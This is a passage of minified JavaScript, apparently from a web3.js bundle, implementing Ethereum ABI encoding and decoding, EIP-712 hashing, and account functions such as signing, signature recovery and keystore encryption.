n.AbiError("Expected value to be array",{abi:e,values:t});const{size:r,param:a}=(0,s.extractArrayType)(e),u=t.map((e=>(0,o.encodeParamFromAbiParameter)(a,e))),d=-1===r,l=u.length>0&&u[0].dynamic;if(!d&&t.length!==r)throw new n.AbiError("Given arguments count doesn't match array length",{arrayLength:r,argumentsLength:t.length});if(d||l){const e=(0,c.encodeDynamicParams)(u);if(d){const t=(0,o.encodeNumber)({type:"uint256",name:""},u.length).encoded;return{dynamic:!0,encoded:u.length>0?(0,i.uint8ArrayConcat)(t,e):t}}return{dynamic:!0,encoded:e}}return{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...u.map((e=>e.encoded)))}},t.decodeArray=function(e,t){let{size:r,param:n}=(0,s.extractArrayType)(e),i=0;const c=[];let u=t;if(-1===r){const e=(0,a.decodeNumber)({type:"uint32",name:""},t);r=Number(e.result),i=e.consumed,u=e.encoded}if((0,s.isDynamic)(n)){for(let e=0;e<r;e+=1){const t=(0,a.decodeNumber)({type:"uint32",name:""},u.subarray(e*s.WORD_SIZE));i+=t.consumed;const r=(0,o.decodeParamFromAbiParameter)(n,u.subarray(Number(t.result)));i+=r.consumed,c.push(r.result)}return{result:c,encoded:u.subarray(i),consumed:i}}for(let e=0;e<r;e+=1){const e=(0,o.decodeParamFromAbiParameter)(n,t.subarray(i));i+=e.consumed,c.push(e.result)}return{result:c,encoded:t.subarray(i),consumed:i}};const n=r(1633),i=r(6825),o=r(7151),s=r(7576),a=r(6022),c=r(826)},4715:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBoolean=function(e,t){let r;try{r=(0,i.toBool)(t)}catch(r){if(r instanceof n.InvalidBooleanError)throw new n.AbiError("provided input is not valid boolean value",{type:e.type,value:t,name:e.name})}return(0,s.encodeNumber)({type:"uint8",name:""},Number(r))},t.decodeBool=function(e,t){const r=(0,s.decodeNumber)({type:"uint8",name:""},t);if(r.result>1||r.result<0)throw new n.AbiError("Invalid boolean value encoded",{boolBytes:t.subarray(0,o.WORD_SIZE),numberResult:r});return{result:r.result===BigInt(1),encoded:r.encoded,consumed:o.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7576),s=r(6022)},1148:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeBytes=function(e,t){if("string"==typeof t&&t.length%2!=0&&(t+="0"),!(0,o.isBytes)(t))throw new n.AbiError("provided input is not valid bytes value",{type:e.type,value:t,name:e.name});const r=(0,i.bytesToUint8Array)(t),[,u]=e.type.split("bytes");if(u){if(Number(u)>c||Number(u)<1)throw new n.AbiError("invalid bytes type. Static byte type can have between 1 and 32 bytes",{type:e.type});if(Number(u)<r.length)throw new n.AbiError("provided input size is different than type size",{type:e.type,value:t,name:e.name});const i=(0,s.alloc)(s.WORD_SIZE);return i.set(r),{dynamic:!1,encoded:i}}const d=Math.ceil(r.length/s.WORD_SIZE),l=(0,s.alloc)(s.WORD_SIZE+d*s.WORD_SIZE);return l.set((0,a.encodeNumber)({type:"uint32",name:""},r.length).encoded),l.set(r,s.WORD_SIZE),{dynamic:!0,encoded:l}},t.decodeBytes=function(e,t){const[,r]=e.type.split("bytes");let o=Number(r),c=t,u=1,d=0;if(!o){const e=(0,a.decodeNumber)({type:"uint32",name:""},c);o=Number(e.result),d+=e.consumed,c=e.encoded,u=Math.ceil(o/s.WORD_SIZE)}if(o>t.length)throw new n.AbiError("there is not enough data to decode",{type:e.type,encoded:t,size:o});return{result:(0,i.bytesToHex)(c.subarray(0,o)),encoded:c.subarray(u*s.WORD_SIZE),consumed:d+u*s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(6022),c=32},7151:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeArray=t.encodeArray=t.decodeTuple=t.encodeTuple=t.decodeString=t.encodeString=t.decodeNumber=t.encodeNumber=t.decodeBytes=t.encodeBytes=t.decodeBool=t.encodeBoolean=t.decodeAddress=t.encodeAddress=void 0,t.encodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.encodeString)(e,t);if("bool"===e.type)return(0,o.encodeBoolean)(e,t);if("address"===e.type)return(0,i.encodeAddress)(e,t);if("tuple"===e.type)return(0,u.encodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.encodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.encodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.encodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,value:t})},t.decodeParamFromAbiParameter=function(e,t){if("string"===e.type)return(0,c.decodeString)(e,t);if("bool"===e.type)return(0,o.decodeBool)(e,t);if("address"===e.type)return(0,i.decodeAddress)(e,t);if("tuple"===e.type)return(0,u.decodeTuple)(e,t);if(e.type.endsWith("]"))return(0,d.decodeArray)(e,t);if(e.type.startsWith("bytes"))return(0,s.decodeBytes)(e,t);if(e.type.startsWith("uint")||e.type.startsWith("int"))return(0,a.decodeNumber)(e,t);throw new n.AbiError("Unsupported",{param:e,bytes:t})};const n=r(1633),i=r(3019),o=r(4715),s=r(1148),a=r(6022),c=r(7390),u=r(4141),d=r(1978);var l=r(3019);Object.defineProperty(t,"encodeAddress",{enumerable:!0,get:function(){return l.encodeAddress}}),Object.defineProperty(t,"decodeAddress",{enumerable:!0,get:function(){return l.decodeAddress}});var h=r(4715);Object.defineProperty(t,"encodeBoolean",{enumerable:!0,get:function(){return h.encodeBoolean}}),Object.defineProperty(t,"decodeBool",{enumerable:!0,get:function(){return h.decodeBool}});var f=r(1148);Object.defineProperty(t,"encodeBytes",{enumerable:!0,get:function(){return f.encodeBytes}}),Object.defineProperty(t,"decodeBytes",{enumerable:!0,get:function(){return f.decodeBytes}});var p=r(6022);Object.defineProperty(t,"encodeNumber",{enumerable:!0,get:function(){return p.encodeNumber}}),Object.defineProperty(t,"decodeNumber",{enumerable:!0,get:function(){return p.decodeNumber}});var m=r(7390);Object.defineProperty(t,"encodeString",{enumerable:!0,get:function(){return m.encodeString}}),Object.defineProperty(t,"decodeString",{enumerable:!0,get:function(){return m.decodeString}});var g=r(4141);Object.defineProperty(t,"encodeTuple",{enumerable:!0,get:function(){return g.encodeTuple}}),Object.defineProperty(t,"decodeTuple",{enumerable:!0,get:function(){return g.decodeTuple}});var y=r(1978);Object.defineProperty(t,"encodeArray",{enumerable:!0,get:function(){return y.encodeArray}}),Object.defineProperty(t,"decodeArray",{enumerable:!0,get:function(){return y.decodeArray}})},6022:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeNumber=function(e,t){let r;try{r=(0,i.toBigInt)(t)}catch(r){throw new n.AbiError("provided input is not number value",{type:e.type,value:t,name:e.name})}const o=a.numberLimits.get(e.type);if(!o)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});if(r<o.min)throw new n.AbiError("provided input is less then minimum for given type",{type:e.type,value:t,name:e.name,minimum:o.min.toString()});if(r>o.max)throw new n.AbiError("provided input is greater then maximum for given type",{type:e.type,value:t,name:e.name,maximum:o.max.toString()});return{dynamic:!1,encoded:u(r)}},t.decodeNumber=function(e,t){if(t.length<s.WORD_SIZE)throw new n.AbiError("Not enough bytes left to decode",{param:e,bytesLeft:t.length});const r=t.subarray(0,s.WORD_SIZE),i=a.numberLimits.get(e.type);if(!i)throw new n.AbiError("provided abi contains invalid number datatype",{type:e.type});const u=function(e,t){const r=o.utils.uint8ArrayToHexString(e),n=BigInt(r);return n<=t?n:n-c}(r,i.max);if(u<i.min)throw new n.AbiError("decoded value is less then minimum for given type",{type:e.type,value:u,name:e.name,minimum:i.min.toString()});if(u>i.max)throw new n.AbiError("decoded value is greater then maximum for given type",{type:e.type,value:u,name:e.name,maximum:i.max.toString()});return{result:u,encoded:t.subarray(s.WORD_SIZE),consumed:s.WORD_SIZE}};const n=r(1633),i=r(6825),o=r(7244),s=r(7576),a=r(4177),c=BigInt(1)<<BigInt(256);function u(e,t=s.WORD_SIZE){let r;return r=e<0?(c+e).toString(16):e.toString(16),r=(0,i.padLeft)(r,2*t),o.utils.hexToUint8Array(r)}},4177:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.numberLimits=void 0,t.numberLimits=new Map;let r=BigInt(256);for(let e=8;e<=256;e+=8)t.numberLimits.set(`uint${e}`,{min:BigInt(0),max:r-BigInt(1)}),t.numberLimits.set(`int${e}`,{min:-r/BigInt(2),max:r/BigInt(2)-BigInt(1)}),r*=BigInt(256);t.numberLimits.set("int",t.numberLimits.get("int256")),t.numberLimits.set("uint",t.numberLimits.get("uint256"))},7390:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeString=function(e,t){if("string"!=typeof t)throw new n.AbiError("invalid input, should be string",{input:t});const r=(0,i.utf8ToBytes)(t);return(0,o.encodeBytes)({type:"bytes",name:""},r)},t.decodeString=function(e,t){const r=(0,o.decodeBytes)({type:"bytes",name:""},t);return{result:(0,i.hexToUtf8)(r.result),encoded:r.encoded,consumed:r.consumed}};const n=r(1633),i=r(6825),o=r(1148)},4141:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeTuple=function(e,t){var r,a,c;let u=!1;if(!Array.isArray(t)&&"object"!=typeof t)throw new n.AbiError("param must be either Array or Object",{param:e,input:t});const d=t,l=[];for(let i=0;i<(null!==(a=null===(r=e.components)||void 0===r?void 0:r.length)&&void 0!==a?a:0);i+=1){const r=e.components[i];let s;if(Array.isArray(d)){if(i>=d.length)throw new n.AbiError("input param length missmatch",{param:e,input:t});s=(0,o.encodeParamFromAbiParameter)(r,d[i])}else{const i=d[null!==(c=r.name)&&void 0!==c?c:""];if(null==i)throw new n.AbiError("missing input defined in abi",{param:e,input:t,paramName:r.name});s=(0,o.encodeParamFromAbiParameter)(r,i)}s.dynamic&&(u=!0),l.push(s)}return u?{dynamic:!0,encoded:(0,s.encodeDynamicParams)(l)}:{dynamic:!1,encoded:(0,i.uint8ArrayConcat)(...l.map((e=>e.encoded)))}},t.decodeTuple=function(e,t){const r={__length__:0};let n=0;if(!e.components)return{result:r,encoded:t,consumed:n};let i=0;for(const[s,u]of e.components.entries()){let e;if((0,a.isDynamic)(u)){const r=(0,c.decodeNumber)({type:"uint32",name:""},t.subarray(n));e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(Number(r.result))),n+=r.consumed,i+=e.consumed}else e=(0,o.decodeParamFromAbiParameter)(u,t.subarray(n)),n+=e.consumed;r.__length__+=1,r[s]=e.result,u.name&&""!==u.name&&(r[u.name]=e.result)}return{encoded:t.subarray(n+i),result:r,consumed:n+i}};const n=r(1633),i=r(6825),o=r(7151),s=r(826),a=r(7576),c=r(6022)},826:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeDynamicParams=function(e){let t=0,r=0;const s=[],a=[];for(const r of e)r.dynamic?t+=i.WORD_SIZE:t+=r.encoded.length;for(const n of e)n.dynamic?(s.push((0,o.encodeNumber)({type:"uint256",name:""},t+r)),a.push(n),r+=n.encoded.length):s.push(n);return(0,n.uint8ArrayConcat)(...s.map((e=>e.encoded)),...a.map((e=>e.encoded)))};const n=r(6825),i=r(7576),o=r(6022)},9815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeParameters=function(e,t,r){const s=(0,o.toAbiParams)(e),a=n.utils.hexToUint8Array(t);return(0,i.decodeTuple)({type:"tuple",name:"",components:s},a).result};const n=r(7244),i=r(4141),o=r(7576)},1235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.encodeParameters=function(e,t){if((null==e?void 0:e.length)!==t.length)throw new n.AbiError("Invalid number of values received for given ABI",{expected:null==e?void 0:e.length,received:t.length});const r=(0,a.toAbiParams)(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:r},t).encoded)},t.inferTypesAndEncodeParameters=function(e){try{const t=c(e);return o.utils.uint8ArrayToHexString((0,s.encodeTuple)({type:"tuple",name:"",components:t},e).encoded)}catch(t){throw new n.AbiError("Could not infer types from given params",{params:e})}};const n=r(1633),i=r(6825),o=r(7244),s=r(7151),a=r(7576);function c(e){const t=[];return e.forEach((e=>{if(Array.isArray(e)){const r=c(e);t.push({type:"tuple",components:r,name:""})}else t.push({type:(0,i.toHex)(e,!0)})})),t}},7576:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WORD_SIZE=void 0,t.alloc=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.alloc)){const t=globalThis.Buffer.alloc(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.allocUnsafe=function(e=0){var t;if(void 0!==(null===(t=globalThis.Buffer)||void 0===t?void 0:t.allocUnsafe)){const t=globalThis.Buffer.allocUnsafe(e);return new Uint8Array(t.buffer,t.byteOffset,t.byteLength)}return new Uint8Array(e)},t.convertExternalAbiParameter=a,t.isAbiParameter=c,t.toAbiParams=function(e){return e.map((e=>{var t;if(c(e))return e;if("string"==typeof e)return a((0,n.parseAbiParameter)(e.replace(/tuple/,"")));if((0,s.isSimplifiedStructFormat)(e)){const r=Object.keys(e)[0],n=(0,s.mapStructNameAndType)(r);return n.name=null!==(t=n.name)&&void 0!==t?t:"",Object.assign(Object.assign({},n),{components:(0,s.mapStructToCoderFormat)(e[r])})}throw new i.AbiError("Invalid abi")}))},t.extractArrayType=u,t.isDynamic=function e(t){var r,n;return!("string"!==t.type&&"bytes"!==t.type&&!t.type.endsWith("[]"))||("tuple"===t.type?null!==(n=null===(r=t.components)||void 0===r?void 0:r.some(e))&&void 0!==n&&n:!!t.type.endsWith("]")&&e(u(t).param))};const n=r(6366),i=r(1633),o=r(6825),s=r(3463);function a(e){var t,r;return Object.assign(Object.assign({},e),{name:null!==(t=e.name)&&void 0!==t?t:"",components:null===(r=e.components)||void 0===r?void 0:r.map((e=>a(e)))})}function c(e){return!(0,o.isNullish)(e)&&"object"==typeof e&&!(0,o.isNullish)(e.type)&&"string"==typeof e.type}function u(e){const t=e.type.lastIndexOf("["),r=e.type.substring(0,t),n=e.type.substring(t);let o=-1;if("[]"!==n&&(o=Number(n.slice(1,-1)),isNaN(o)))throw new i.AbiError("Invalid fixed array size",{size:n});return{param:{type:r,name:"",components:e.components},size:o}}t.WORD_SIZE=32},1013:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeContractErrorData=void 0;const n=r(6681),i=r(5594),o=r(3463);t.decodeContractErrorData=(e,t)=>{if(null==t?void 0:t.data){let r,s,a;try{const c=t.data.slice(0,10),u=e.find((e=>(0,n.encodeErrorSignature)(e).startsWith(c)));(null==u?void 0:u.inputs)?(r=u.name,s=(0,o.jsonInterfaceMethodToString)(u),a=(0,i.decodeParameters)([...u.inputs],t.data.substring(10))):t.data.startsWith("0x08c379a0")?(r="Error",s="Error(string)",a=(0,i.decodeParameters)([{name:"message",type:"string"}],t.data.substring(10))):t.data.startsWith("0x4e487b71")?(r="Panic",s="Panic(uint256)",a=(0,i.decodeParameters)([{name:"code",type:"uint256"}],t.data.substring(10))):console.error("No matching error abi found for error data",t.data)}catch(e){console.error(e)}r&&t.setDecodedProperties(r,s,a)}}},7053:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessage=void 0;const n=r(6825),i=r(1633),o=r(1235),s=/^\w+/,a=/^(.*)\[([0-9]*?)]$/,c=(e,t,r=[])=>{const n=t.match(s)[0];return r.includes(n)?r:e.types[n]?[n,...e.types[n].reduce(((t,r)=>[...t,...c(e,r.type,t).filter((e=>!t.includes(e)))]),[])]:r},u=(e,t)=>(0,n.keccak256)(((e,t)=>{const[r,...n]=c(e,t);return[r,...n.sort()].map((t=>`${t}(${e.types[t].map((e=>`${e.type} ${e.name}`))})`)).join("")})(e,t)),d=(e,t,r)=>(0,n.keccak256)(h(e,t,r));t.getMessage=(e,t)=>{const r=`0x1901${d(e,"EIP712Domain",e.domain).substring(2)}${d(e,e.primaryType,e.message).substring(2)}`;return t?(0,n.keccak256)(r):r};const l=(e,t,r)=>{const s=t.match(a);if(s){const t=s[1],a=Number(s[2])||void 0;if(!Array.isArray(r))throw new i.AbiError("Cannot encode data: value is not of array type",{data:r});if(a&&r.length!==a)throw new i.AbiError(`Cannot encode data: expected length of ${a}, but got ${r.length}`,{data:r});const c=r.map((r=>l(e,t,r))),u=c.map((e=>e[0])),d=c.map((e=>e[1]));return["bytes32",(0,n.keccak256)((0,o.encodeParameters)(u,d))]}return e.types[t]?["bytes32",d(e,t,r)]:"string"===t||"bytes"===t?["bytes32",(0,n.keccak256)(r)]:[t,r]},h=(e,t,r)=>{const[s,a]=e.types[t].reduce((([t,o],s)=>{if((0,n.isNullish)(r[s.name])||(0,n.isNullish)(s.type))throw new i.AbiError(`Cannot encode data: missing data for '${s.name}'`,{data:r,field:s});const a=r[s.name],[c,u]=l(e,s.type,a);return[[...t,c],[...o,u]]}),[["bytes32"],[u(e,t)]]);return(0,o.encodeParameters)(s,a)}},7894:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),t.getEncodedEip712Data=void 0,i(r(6681),t),i(r(6483),t),i(r(3787),t),i(r(9877),t),i(r(5594),t),i(r(3463),t),i(r(1013),t);var o=r(7053);Object.defineProperty(t,"getEncodedEip712Data",{enumerable:!0,get:function(){return o.getMessage}})},3463:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.jsonInterfaceMethodToString=t.flattenTypes=t.formatParam=t.formatOddHexstrings=t.isOddHexstring=t.mapTypes=t.mapStructToCoderFormat=t.mapStructNameAndType=t.isSimplifiedStructFormat=t.isAbiConstructorFragment=t.isAbiFunctionFragment=t.isAbiEventFragment=t.isAbiErrorFragment=t.isAbiFragment=void 0;const n=r(1633),i=r(6825);t.isAbiFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&["function","event","constructor","error"].includes(e.type),t.isAbiErrorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"error"===e.type,t.isAbiEventFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"event"===e.type,t.isAbiFunctionFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"function"===e.type,t.isAbiConstructorFragment=e=>!(0,i.isNullish)(e)&&"object"==typeof e&&!(0,i.isNullish)(e.type)&&"constructor"===e.type,t.isSimplifiedStructFormat=e=>"object"==typeof e&&void 0===e.components&&void 0===e.name,t.mapStructNameAndType=e=>e.includes("[]")?{type:"tuple[]",name:e.slice(0,-2)}:{type:"tuple",name:e},t.mapStructToCoderFormat=e=>{const r=[];for(const n of Object.keys(e)){const i=e[n];"object"==typeof i?r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(i)})):r.push({name:n,type:e[n]})}return r},t.mapTypes=e=>{const r=[];for(const n of e){let e=n;if("object"==typeof n&&(e=Object.assign({},n)),"object"==typeof n&&"function"===n.type&&(e=Object.assign(Object.assign({},n),{type:"bytes24"})),(0,t.isSimplifiedStructFormat)(e)){const n=Object.keys(e)[0];r.push(Object.assign(Object.assign({},(0,t.mapStructNameAndType)(n)),{components:(0,t.mapStructToCoderFormat)(e[n])}))}else r.push(e)}return r},t.isOddHexstring=e=>"string"==typeof e&&/^(-)?0x[0-9a-f]*$/i.test(e)&&e.length%2==1,t.formatOddHexstrings=e=>(0,t.isOddHexstring)(e)?`0x0${e.substring(2)}`:e;const o=/^bytes([0-9]*)$/,s=/^bytes([0-9]*)\[\]$/,a=/^(u?int)([0-9]*)$/,c=/^(u?int)([0-9]*)\[\]$/;t.formatParam=(e,r)=>{const n="object"!=typeof r||Array.isArray(r)?r:Object.assign({},r);if(n instanceof BigInt||"bigint"==typeof n)return n.toString(10);if(s.exec(e)||c.exec(e))return[...n].map((r=>(0,t.formatParam)(e.replace("[]",""),r)));let u=a.exec(e);if(u){const e=parseInt(u[2]?u[2]:"256",10);if(e/8<n.length)return(0,i.leftPad)(n,e)}if(u=o.exec(e),u){const e=(0,i.isUint8Array)(n)?(0,i.toHex)(n):n,r=parseInt(u[1],10);if(r){let o=2*r;n.startsWith("0x")&&(o+=2);const s=e.length<o?(0,i.rightPad)(n,2*r):e;return(0,t.formatOddHexstrings)(s)}return(0,t.formatOddHexstrings)(e)}return n},t.flattenTypes=(e,r)=>{const i=[];return r.forEach((r=>{if("object"==typeof r.components){if(!r.type.startsWith("tuple"))throw new n.AbiError(`Invalid value given "${r.type}". Error: components found but type is not tuple.`);const o=r.type.indexOf("["),s=o>=0?r.type.substring(o):"",a=(0,t.flattenTypes)(e,r.components);Array.isArray(a)&&e?i.push(`tuple(${a.join(",")})${s}`):e?i.push(`(${a.join()})`):i.push(`(${a.join(",")})${s}`)}else i.push(r.type)})),i},t.jsonInterfaceMethodToString=e=>{var r,n,i,o;return(0,t.isAbiErrorFragment)(e)||(0,t.isAbiEventFragment)(e)||(0,t.isAbiFunctionFragment)(e)?(null===(r=e.name)||void 0===r?void 0:r.includes("("))?e.name:`${null!==(n=e.name)&&void 0!==n?n:""}(${(0,t.flattenTypes)(!1,null!==(i=e.inputs)&&void 0!==i?i:[]).join(",")})`:`(${(0,t.flattenTypes)(!1,null!==(o=e.inputs)&&void 0!==o?o:[]).join(",")})`}},933:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.create=t.privateKeyToAccount=t.encrypt=t.privateKeyToPublicKey=t.privateKeyToAddress=t.recover=t.recoverTransaction=t.signTransaction=t.signRaw=t.sign=t.signMessageWithPrivateKey=t.hashMessage=t.parseAndValidatePrivateKey=void 0;const i=r(9303),o=r(5711),s=r(3301),a=r(1633),c=r(6825),u=r(7244),d=r(114),l=r(9386),h=r(2685);t.parseAndValidatePrivateKey=(e,t)=>{let r;if(!t&&"string"==typeof e&&(0,u.isHexStrict)(e)&&66!==e.length)throw new a.PrivateKeyLengthError;try{r=(0,c.isUint8Array)(e)?e:(0,c.bytesToUint8Array)(e)}catch(e){throw new a.InvalidPrivateKeyError}if(!t&&32!==r.byteLength)throw new a.PrivateKeyLengthError;return r},t.hashMessage=(e,t=!1)=>{const r=(0,u.isHexStrict)(e)?e:(0,c.utf8ToHex)(e),n=(0,c.hexToBytes)(r),i=(0,c.hexToBytes)((0,c.fromUtf8)(`Ethereum Signed Message:\n${n.byteLength}`)),o=t?n:(0,c.uint8ArrayConcat)(i,n);return(0,c.sha3Raw)(o)},t.signMessageWithPrivateKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(r),i=d.secp256k1.sign(e.substring(2),n),o=i.toCompactRawBytes(),s=i.r.toString(16).padStart(64,"0"),a=i.s.toString(16).padStart(64,"0"),u=i.recovery+27;return{messageHash:e,v:(0,c.numberToHex)(u),r:`0x${s}`,s:`0x${a}`,signature:`${(0,c.bytesToHex)(o)}${u.toString(16)}`}},t.sign=(e,r)=>{const n=(0,t.hashMessage)(e),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signRaw=(e,r)=>{const n=(0,t.hashMessage)(e,!0),{messageHash:i,v:o,r:s,s:a,signature:c}=(0,t.signMessageWithPrivateKey)(n,r);return{message:e,messageHash:i,v:o,r:s,s:a,signature:c}},t.signTransaction=(e,t)=>n(void 0,void 0,void 0,(function*(){const r=e.sign((0,c.hexToBytes)(t));if((0,u.isNullish)(r.v)||(0,u.isNullish)(r.r)||(0,u.isNullish)(r.s))throw new a.TransactionSigningError("Signer Error");const n=r.validate(!0);if(n.length>0){let e="Signer Error ";for(const t of n)e+=`${e} ${t}.`;throw new a.TransactionSigningError(e)}const i=(0,c.bytesToHex)(r.serialize()),o=(0,c.sha3Raw)(i);return{messageHash:(0,c.bytesToHex)(r.getMessageToSign(!0)),v:`0x${r.v.toString(16)}`,r:`0x${r.r.toString(16).padStart(64,"0")}`,s:`0x${r.s.toString(16).padStart(64,"0")}`,rawTransaction:i,transactionHash:(0,c.bytesToHex)(o)}})),t.recoverTransaction=e=>{if((0,u.isNullish)(e))throw new a.UndefinedRawTransactionError;const t=h.TransactionFactory.fromSerializedData((0,c.hexToBytes)(e));return(0,c.toChecksumAddress)(t.getSenderAddress().toString())},t.recover=(e,r,n,i,o)=>{if("object"==typeof e){const r=`${e.r}${e.s.slice(2)}${e.v.slice(2)}`;return(0,t.recover)(e.messageHash,r,n)}if("string"==typeof r&&"string"==typeof n&&!(0,u.isNullish)(i)){const s=`${n}${i.slice(2)}${r.slice(2)}`;return(0,t.recover)(e,s,o)}if((0,u.isNullish)(r))throw new a.InvalidSignatureError("signature string undefined");const s=n?e:(0,t.hashMessage)(e);let l=parseInt(r.substring(130),16);l>26&&(l-=27);const h=d.secp256k1.Signature.fromCompact(r.slice(2,130)).addRecoveryBit(l).recoverPublicKey(s.replace("0x","")).toRawBytes(!1),f=(0,c.sha3Raw)(h.subarray(1));return(0,c.toChecksumAddress)(`0x${f.slice(-40)}`)},t.privateKeyToAddress=e=>{const r=(0,t.parseAndValidatePrivateKey)(e),n=d.secp256k1.getPublicKey(r,!1),i=(0,c.sha3Raw)(n.slice(1)).slice(-40);return(0,c.toChecksumAddress)(`0x${i}`)},t.privateKeyToPublicKey=(e,r)=>{const n=(0,t.parseAndValidatePrivateKey)(e);return`0x${(0,c.bytesToHex)(d.secp256k1.getPublicKey(n,r)).slice(4)}`},t.encrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){var n,l,h,f,p,m,g;const y=(0,t.parseAndValidatePrivateKey)(e);let v;if(v=(null==d?void 0:d.salt)?"string"==typeof d.salt?(0,c.hexToBytes)(d.salt):d.salt:(0,c.randomBytes)(32),!(0,u.isString)(r)&&!(0,c.isUint8Array)(r))throw new a.InvalidPasswordError;const b="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let E;if(null==d?void 0:d.iv){if(E="string"==typeof d.iv?(0,c.hexToBytes)(d.iv):d.iv,16!==E.length)throw new a.IVLengthError}else E=(0,c.randomBytes)(16);const _=null!==(n=null==d?void 0:d.kdf)&&void 0!==n?n:"scrypt";let A,T;if("pbkdf2"===_){if(T={dklen:null!==(l=null==d?void 0:d.dklen)&&void 0!==l?l:32,salt:(0,c.bytesToHex)(v).replace("0x",""),c:null!==(h=null==d?void 0:d.c)&&void 0!==h?h:262144,prf:"hmac-sha256"},T.c<1e3)throw new a.PBKDF2IterationsError;A=(0,o.pbkdf2Sync)(b,v,T.c,T.dklen,"sha256")}else{if("scrypt"!==_)throw new a.InvalidKdfError;T={n:null!==(f=null==d?void 0:d.n)&&void 0!==f?f:8192,r:null!==(p=null==d?void 0:d.r)&&void 0!==p?p:8,p:null!==(m=null==d?void 0:d.p)&&void 0!==m?m:1,dklen:null!==(g=null==d?void 0:d.dklen)&&void 0!==g?g:32,salt:(0,c.bytesToHex)(v).replace("0x","")},A=(0,s.scryptSync)(b,v,T.n,T.p,T.r,T.dklen)}const w=yield(0,i.encrypt)(y,A.slice(0,16),E,"aes-128-ctr"),I=(0,c.bytesToHex)(w).slice(2),R=(0,c.sha3Raw)((0,c.uint8ArrayConcat)(A.slice(16,32),w)).replace("0x","");return{version:3,id:(0,c.uuidV4)(),address:(0,t.privateKeyToAddress)(y).toLowerCase().replace("0x",""),crypto:{ciphertext:I,cipherparams:{iv:(0,c.bytesToHex)(E).replace("0x","")},cipher:"aes-128-ctr",kdf:_,kdfparams:T,mac:R}}})),t.privateKeyToAccount=(e,r)=>{const i=(0,t.parseAndValidatePrivateKey)(e,r);return{address:(0,t.privateKeyToAddress)(i),privateKey:(0,c.bytesToHex)(i),signTransaction:e=>{throw new a.TransactionSigningError("Do not have network access to sign the transaction")},sign:e=>(0,t.sign)("string"==typeof e?e:JSON.stringify(e),i),encrypt:(e,r)=>n(void 0,void 0,void 0,(function*(){return(0,t.encrypt)(i,e,r)}))}},t.create=()=>{const e=d.secp256k1.utils.randomPrivateKey();return(0,t.privateKeyToAccount)(`${(0,c.bytesToHex)(e)}`)},t.decrypt=(e,r,d)=>n(void 0,void 0,void 0,(function*(){const n="object"==typeof e?e:JSON.parse(d?e.toLowerCase():e);if(u.validator.validateJSONSchema(l.keyStoreSchema,n),3!==n.version)throw new a.KeyStoreVersionError;const h="string"==typeof r?(0,c.hexToBytes)((0,c.utf8ToHex)(r)):r;let f;if(u.validator.validate(["bytes"],[h]),"scrypt"===n.crypto.kdf){const e=n.crypto.kdfparams,t="string"==typeof 